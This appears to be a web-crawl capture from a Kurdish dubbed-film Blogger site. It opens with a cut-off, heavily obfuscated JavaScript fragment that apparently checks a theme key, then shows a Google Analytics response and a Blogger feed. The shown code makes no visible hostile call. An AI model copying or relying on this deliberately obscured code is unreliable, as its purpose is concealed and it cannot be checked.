had_0xc280('0x256')]=tejehad_0xc280('0x1bc');var _0x1bba35=_0x28dda9[tejehad_0xc280('0x22f')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x3d53cf=0x0;while(!![]){switch(_0x1bba35[_0x3d53cf++]){case'\x30':var _0xea32bb=tejehad_0xc280('0xee');continue;case'\x31':var _0x50fdc5=_0x28dda9[tejehad_0xc280('0x231')];continue;case'\x32':var _0xe65240=tejehad_0xc280('0x257');continue;case'\x33':_0x28dda9[tejehad_0xc280('0x258')](_0x28dda9[tejehad_0xc280('0x232')]($,tejehad_0xc280('0x106'))[tejehad_0xc280('0x91')](),_0x247dc3)&&_0x28dda9['\x69\x70\x43\x47\x62']($,_0x28dda9[tejehad_0xc280('0x233')])[tejehad_0xc280('0x7d')](_0x28dda9['\x44\x4c\x6a\x47\x53'](_0x28dda9['\x6c\x61\x58\x6a\x64'](_0x28dda9[tejehad_0xc280('0x235')](_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x236')](tejehad_0xc280('0x259')+_0xea32bb,tejehad_0xc280('0x109')),_0x50fdc5),'\x3e\x20'),_0xe65240),tejehad_0xc280('0x10a')));continue;case'\x34':var _0xde2dbc=_0x28dda9[tejehad_0xc280('0x232')]($,_0x28dda9[tejehad_0xc280('0x237')])[tejehad_0xc280('0x1b7')](_0x28dda9['\x41\x6c\x65\x73\x74']),_0xde2dbc=_0xde2dbc[tejehad_0xc280('0x5c')](0x23,0x36),_0x1c0d93=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x1),_0x2f3eca=_0xde2dbc[tejehad_0xc280('0x5c')](0x1,0x2),_0x2345e6=_0xde2dbc[tejehad_0xc280('0x5c')](0x2,0x3),_0x2fcf5b=_0xde2dbc[tejehad_0xc280('0x5c')](0x3,0x4),_0x3bbd36=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x4,0x5),_0x3dcc9a=_0xde2dbc[tejehad_0xc280('0x5c')](0x5,0x6),_0x72fddb=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x6,0x7),_0x13e728=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x7,0x8),_0x446ee4=_0xde2dbc[tejehad_0xc280('0x5c')](0x8,0x9),_0x56f1d2=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x9,0xa),_0x5b7d6f=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xa,0xb),_0x253f56=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xb,0xc),_0x3002dc=_0xde2dbc[tejehad_0xc280('0x5c')](0xc,0xd),_0x68d73e=_0xde2dbc[tejehad_0xc280('0x5c')](0xd,0x10),_0xd1fd7=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x10,0x13),_0x247dc3=_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9['\x63\x49\x54\x6d\x4f'](_0x28dda9[tejehad_0xc280('0x23a')](_0x28dda9[tejehad_0xc280('0x25a')](_0x28dda9[tejehad_0xc280('0x23b')](_0x28dda9['\x57\x65\x55\x6e\x53'](_0x28dda9[tejehad_0xc280('0x23c')](_0x28dda9[tejehad_0xc280('0x23d')](_0x28dda9['\x46\x66\x63\x63\x4e'](_0x28dda9[tejehad_0xc280('0x23f')](_0x28dda9[tejehad_0xc280('0x25b')](_0x28dda9[tejehad_0xc280('0x25b')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x240')](_0x28dda9[tejehad_0xc280('0x241')](_0x28dda9[tejehad_0xc280('0x242')](_0x28dda9[tejehad_0xc280('0x242')](_0x28dda9['\x52\x70\x6d\x6d\x64'](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9['\x52\x70\x6d\x6d\x64'](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x245')](_0x28dda9[tejehad_0xc280('0x246')](_0x28dda9['\x58\x77\x56\x47\x44'](_0x28dda9['\x79\x45\x4e\x45\x4f'](_0x28dda9[tejehad_0xc280('0x25d')](_0x28dda9[tejehad_0xc280('0x25e')](_0x28dda9[tejehad_0xc280('0x25e')](_0x28dda9['\x76\x49\x59\x78\x71'](_0x28dda9[tejehad_0xc280('0x247')](_0x28dda9[tejehad_0xc280('0x248')](_0x28dda9['\x74\x5a\x42\x79\x6e'](_0x28dda9['\x44\x65\x4c\x76\x4a']('\x38',_0x56f1d2)+'\x37\x31',_0x2f3eca),_0x28dda9[tejehad_0xc280('0x24a')]),_0x5b7d6f),_0x3dcc9a)+'\x30\x39'+_0x13e728,'\x34\x33'),_0x3002dc),'\x35\x34'),_0x72fddb)+'\x32',_0x3bbd36),_0x28dda9[tejehad_0xc280('0x24b')]),_0x446ee4),_0x28dda9[tejehad_0xc280('0x24c')])+_0x1c0d93,_0x28dda9[tejehad_0xc280('0x24d')])+_0x2345e6+_0x28dda9[tejehad_0xc280('0x25f')]+_0x253f56+_0x28dda9[tejehad_0xc280('0x24f')]+_0x1c0d93,tejehad_0xc280('0x260'))+_0x2fcf5b,tejehad_0xc280('0xfd')),_0x68d73e),'\x32\x31\x32\x35\x32')+_0x13e728,_0x28dda9[tejehad_0xc280('0x250')]),_0x72fddb)+'\x32\x35',_0x1c0d93),_0x28dda9[tejehad_0xc280('0x251')])+_0x2345e6,'\x30\x32')+_0x3dcc9a,'\x31\x30'),_0xd1fd7),'\x37\x30'),_0x5b7d6f),_0x28dda9[tejehad_0xc280('0x252')]),_0x68d73e),_0x28dda9[tejehad_0xc280('0x253')]),_0x3002dc),_0x28dda9[tejehad_0xc280('0x254')]),_0x2fcf5b)+'\x38\x35',_0x446ee4),_0x28dda9[tejehad_0xc280('0x261')]),_0x253f56),_0x2fcf5b),_0x2345e6),_0x5b7d6f),_0xd1fd7),_0x68d73e),_0x3002dc),_0x253f56),_0x446ee4),_0x2345e6),_0x28dda9[tejehad_0xc280('0x256')]);continue;}break;}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1031645986&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kurddoblazh.com%2F2021%2F10%2Fstudent-of-year-2012.html&ul=en-us%40posix&dt=Kurd%20Doblazh%20Kurd%20Doblaj%20-%20Student%20Of%20The%20Year%20(2012)&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=16727162&gjid=1722487990&cid=1444345204.1768727272&tid=UA-169375912-1&_gid=145461172.1768727272&_r=1&_slc=1&z=1975883286
body_size: -569
content:
2,cG-C2VQEELSMT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default?max-results=0&orderby=published&alt=json-in-script&callback=jQuery36404884691477194849_1768727271294
body_size: 720
content:
// API callback
jQuery36404884691477194849_1768727271294({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026max-results=0\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"465"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});